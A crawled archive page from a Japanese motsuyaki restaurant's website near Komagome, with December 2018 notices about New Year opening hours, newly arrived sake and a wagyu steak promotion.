

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://denjiro.biz/info/2018-12
body_size: 5106
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="PBkewptLZMBriByadiVP-QLOIhgj9ldDQuA05AttCGI" />
<title>もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 - インフォメーション &gt; 2018-12</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="金宮ホッピー.シャリ金ホッピー,和牛ハンバーグ・ホルモン,六義園,しだれ桜,紅葉,黒毛和牛ステーキ,ガツ刺,焼き鳥,駒込,鳳凰美田,新政,伯楽星,国産ワイン" />
<meta name="description" content="下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。" />
<meta property="og:title" content="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒" />
<meta property="og:image" content="https://cdn.goope.jp/15165/130321165300u69w.jpg" />
<meta property="og:site_name" content="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102490-1406953746";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3822-0141</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://denjiro.biz"><img src='//cdn.goope.jp/15165/130321165300u69w.jpg' alt='もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒' /></a></h1>
    <div class="site_description site_description_smartphone">下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2018-12-29 14:48:00
        </div>
        <div class="info_title">
          <a href="/info/2384175">年明けは１月５日（土）から営業いたします。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><strong><span style="font-size: 12pt;">２０１９年　年明けは　１月５日（土曜日）から</span></strong></p>
<p><strong><span style="font-size: 12pt;">営業いたします。</span></strong></p>
<p><strong><span style="font-size: 12pt;">宜しくお願いいたします。</span></strong></p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2018-12-23 12:03:00
        </div>
        <div class="info_title">
          <a href="/info/2374798">日本酒「鳳凰美田」新入荷しました。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><strong><span style="font-size: 12pt;">「鳳凰美田　初しぼり　無濾過本生　純米吟醸酒」</span></strong></p>
<p><strong><span style="font-size: 12pt;">新入荷しました。</span></strong></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">栃木県　小林酒造さんの醸す<span style="font-size: 12pt;">鳳凰美田</span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">その「初しぼり」　のご紹介です。</span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">地元栽培の酒米「五百万石」を<span style="font-size: 12pt;"><span style="font-size: 12pt;">55％まで磨き</span></span></span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">醸されたもの</span></span></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">フルーツを想わせる</span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">華やかな香</span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">初しぼり独特のフレッシュ感とキレ</span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">そして端麗スッキリ感だけでなく</span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">奥行きを感じるしっかりとした味わい</span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">鳳凰美田の「初しぼり」を　是非お楽しみ下さい。</span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><a href="https://cdn.goope.jp/15165/181223111457-5c1eefa19e83c.jpg" target="_blank"><img alt="P1090721.JPG" src="https://cdn.goope.jp/15165/181223111457-5c1eefa19e83c_l.jpg" /></a></span></span></p>
<p><a href="https://cdn.goope.jp/15165/181223111500-5c1eefa46e823.jpg" target="_blank"><img alt="P1090724.JPG" src="https://cdn.goope.jp/15165/181223111500-5c1eefa46e823_l.jpg" /></a></p>
<p><a href="https://cdn.goope.jp/15165/181223111459-5c1eefa30dacc.jpg" target="_blank"><img alt="P1090722.JPG" src="https://cdn.goope.jp/15165/181223111459-5c1eefa30dacc_l.jpg" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2018-12-21 14:34:00
        </div>
        <div class="info_title">
          <a href="/info/2372416">「和牛ステーキフェア」を行います</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><strong><span style="font-size: 12pt;">本日12月21日より</span></strong></p>
<p><strong><span style="font-size: 12pt;"><span style="font-size: 14pt;">「ステーキフェア」</span>　を行います。</span></strong></p>
<p>&nbsp;</p>
<p><strong><span style="font-size: 12pt;">Ａ４黒毛和牛カイノミステーキ100ｇと和牛リブロースステーキ100ｇ</span></strong></p>
<p><strong><span style="font-size: 12pt;">　合計　200ｇ　2.000円　（消費税別）</span></strong></p>
<p>&nbsp;</p>
<p><strong><span style="font-size: 12pt;">お得で美味しい！　ステーキを</span></strong></p>
<p><strong><span style="font-size: 12pt;">でんじろうでお楽しみ下さい。</span></strong></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">＊商品が無くなり次第終了させて頂きます。</span></p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2018-12-20 11:39:00
        </div>
        <div class="info_title">
          <a href="/info/2369878">年末年始の営業について</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><strong><span style="font-size: 12pt;">年内は　29日（土曜日）まで</span></strong></p>
<p><strong><span style="font-size: 12pt;">年始は　1月5日（土曜日）から<strong><span style="font-size: 12pt;"><strong><span style="font-size: 12pt;">営業いたします。</span></strong></span></strong></span></strong></p>
<p>&nbsp;</p>
<p><strong><span style="font-size: 12pt;">*　尚　29日の営業は通常メニューと異なる可能性がございます。</span></strong></p>
<p><strong><span style="font-size: 12pt;">　　予めご了承下さい。</span></strong></p>
<p><span style="font-size: 12pt;">宜しくお願い致します。</span></p>
<p>&nbsp;</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2018-12-17 14:05:00
        </div>
        <div class="info_title">
          <a href="/info/2366694">日本酒「佐久乃花」新入荷しました。</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><strong><span style="font-size: 12pt;">「佐久乃花　辛口吟醸直汲み　生原酒」</span></strong></p>
<p><strong><span style="font-size: 12pt;">新入荷しました。</span></strong></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">長野県の「佐久乃花」　</span></p>
<p><span style="font-size: 12pt;">今回はその　初しぼり　搾りたて新酒　のご紹介です。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">高い香</span></p>
<p><span style="font-size: 12pt;">コクのあるしっかりとした旨みと</span></p>
<p><span style="font-size: 12pt;">爽快でキレ味よい、辛口の一杯</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">佐久乃花の新酒を是非お楽しみ下さい。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><img alt="P1090740.JPG" src="https://cdn.goope.jp/15165/181217145905-5c173b29e27d9_l.jpg" /></span></p>
<p><img alt="P1090739.JPG" src="https://cdn.goope.jp/15165/181217145904-5c173b2893adb_l.jpg" /></p>
<p><img alt="P1090741.JPG" src="https://cdn.goope.jp/15165/181217145907-5c173b2b858b9_l.jpg" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2018-12" class='chk'>1</a> <a href="/info/2018-12/page/2">2</a> <a href="/info/2018-12/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（9）</a></li>
<li><a href='/info/2020-03'>2020-03（7）</a></li>
<li><a href='/info/2020-02'>2020-02（8）</a></li>
<li><a href='/info/2020-01'>2020-01（6）</a></li>
<li><a href='/info/2019-12'>2019-12（9）</a></li>
<li><a href='/info/2019-11'>2019-11（9）</a></li>
<li><a href='/info/2019-10'>2019-10（9）</a></li>
<li><a href='/info/2019-09'>2019-09（7）</a></li>
<li><a href='/info/2019-08'>2019-08（8）</a></li>
<li><a href='/info/2019-07'>2019-07（9）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（9）</a></li>
<li><a href='/info/2019-02'>2019-02（7）</a></li>
<li><a href='/info/2019-01'>2019-01（9）</a></li>
<li><a href='/info/2018-12' class='active'>2018-12（8）</a></li>
<li><a href='/info/2018-11'>2018-11（12）</a></li>
<li><a href='/info/2018-10'>2018-10（4）</a></li>
<li><a href='/info/2018-09'>2018-09（10）</a></li>
<li><a href='/info/2018-08'>2018-08（9）</a></li>
<li><a href='/info/2018-07'>2018-07（10）</a></li>
<li><a href='/info/2018-06'>2018-06（5）</a></li>
<li><a href='/info/2018-05'>2018-05（4）</a></li>
<li><a href='/info/2018-04'>2018-04（8）</a></li>
<li><a href='/info/2018-03'>2018-03（10）</a></li>
<li><a href='/info/2018-02'>2018-02（5）</a></li>
<li><a href='/info/2018-01'>2018-01（8）</a></li>
<li><a href='/info/2017-12'>2017-12（5）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（8）</a></li>
<li><a href='/info/2017-09'>2017-09（6）</a></li>
<li><a href='/info/2017-08'>2017-08（5）</a></li>
<li><a href='/info/2017-07'>2017-07（6）</a></li>
<li><a href='/info/2017-06'>2017-06（6）</a></li>
<li><a href='/info/2017-05'>2017-05（6）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（8）</a></li>
<li><a href='/info/2017-02'>2017-02（5）</a></li>
<li><a href='/info/2017-01'>2017-01（8）</a></li>
<li><a href='/info/2016-12'>2016-12（7）</a></li>
<li><a href='/info/2016-11'>2016-11（6）</a></li>
<li><a href='/info/2016-10'>2016-10（8）</a></li>
<li><a href='/info/2016-09'>2016-09（10）</a></li>
<li><a href='/info/2016-08'>2016-08（5）</a></li>
<li><a href='/info/2016-07'>2016-07（5）</a></li>
<li><a href='/info/2016-06'>2016-06（6）</a></li>
<li><a href='/info/2016-05'>2016-05（5）</a></li>
<li><a href='/info/2016-04'>2016-04（7）</a></li>
<li><a href='/info/2016-03'>2016-03（4）</a></li>
<li><a href='/info/2016-02'>2016-02（5）</a></li>
<li><a href='/info/2016-01'>2016-01（7）</a></li>
<li><a href='/info/2015-12'>2015-12（8）</a></li>
<li><a href='/info/2015-11'>2015-11（10）</a></li>
<li><a href='/info/2015-10'>2015-10（6）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（4）</a></li>
<li><a href='/info/2015-07'>2015-07（7）</a></li>
<li><a href='/info/2015-06'>2015-06（6）</a></li>
<li><a href='/info/2015-05'>2015-05（5）</a></li>
<li><a href='/info/2015-04'>2015-04（7）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（6）</a></li>
<li><a href='/info/2015-01'>2015-01（7）</a></li>
<li><a href='/info/2014-12'>2014-12（7）</a></li>
<li><a href='/info/2014-11'>2014-11（8）</a></li>
<li><a href='/info/2014-10'>2014-10（11）</a></li>
<li><a href='/info/2014-09'>2014-09（11）</a></li>
<li><a href='/info/2014-08'>2014-08（8）</a></li>
<li><a href='/info/2014-07'>2014-07（8）</a></li>
<li><a href='/info/2014-06'>2014-06（11）</a></li>
<li><a href='/info/2014-05'>2014-05（6）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（9）</a></li>
<li><a href='/info/2014-02'>2014-02（8）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（8）</a></li>
<li><a href='/info/2013-11'>2013-11（10）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
<li><a href='/info/2013-09'>2013-09（9）</a></li>
<li><a href='/info/2013-08'>2013-08（10）</a></li>
<li><a href='/info/2013-07'>2013-07（9）</a></li>
<li><a href='/info/2013-06'>2013-06（13）</a></li>
<li><a href='/info/2013-05'>2013-05（19）</a></li>
<li><a href='/info/2013-04'>2013-04（17）</a></li>
<li><a href='/info/2013-03'>2013-03（4）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/yoyaku"  class="navi_free free_141008">ご予約について</a></li>
    
    <li><a href="/free/kodawari"  class="navi_free free_31433">でんじろうのこだわり</a></li>
    
    <li><a href="/free/nihonsyu"  class="navi_free free_31434">でんじろうの日本酒</a></li>
    
    <li><a href="/free/sukinamono"  class="navi_free free_31611">でんじろうの好きなもの</a></li>
    
    <li><a href="/free/sukinamono2"  class="navi_free free_34146">でんじろうの好きなもの２（サーフィン）</a></li>
    
    <li><a href="/free/nihonsyukai"  class="navi_free free_34742">でんじろうの「日本酒の会」</a></li>
    
    <li><a href="/free/sansaku"  class="navi_free free_32095">でんじろうの散策</a></li>
    
    <li><a href="/free/sansaku2"  class="navi_free free_34056">でんじろうの散策（酒蔵編）</a></li>
    
    <li><a href="https://twitter.com/rebasasidenjiro"  class="navi_links links_30544">twitter</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/3125169" target="_blank"><img src="//cdn.goope.jp/15165/200209144849-5e3f9d41e5640.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/2938951" target="_blank"><img src="//cdn.goope.jp/15165/191212142313-5df1cec1a76f7.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.20 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">342</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">1033</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1355823</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/denjiro"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">もつ焼き　でんじろう&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3822-0141</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://denjiro.biz">もつ焼き　でんじろう</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>